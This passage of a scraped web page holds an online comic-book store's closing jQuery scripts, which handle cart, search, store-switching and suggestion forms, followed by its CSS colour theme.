            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/austinbookscomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/austinbookscomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("austinbookscomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/austinbookscomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/austinbookscomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Home/AllDynamicCssNewTheme
body_size: 394
content:



header {
    background-color: #e81d25!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00396e !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #e81d25!important;
    }

    .redbg {
    background-color:#e81d25!important;
    }

    .whitebtn {
    background-color: #00396e !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00396e !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #e81d25!important;
    color: #fff!important;
    border: 1px solid #e81d25!important;
    }

    .btn:hover {
    color: #e81d25!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#e81d25!important;
    }

    .left-section h3 {
    background-color: #e81d25!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00396e !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #e81d25!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00396e !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }

    .sorting li a:hover{
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }
    .optionlist li a:hover {
    color:#e81d25!important;
    }

    .popup_page h2 {
    background-color:#e81d25!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #e81d25!important;
    border: 1px solid #e81d25!important;
    background: #fff !important;
    }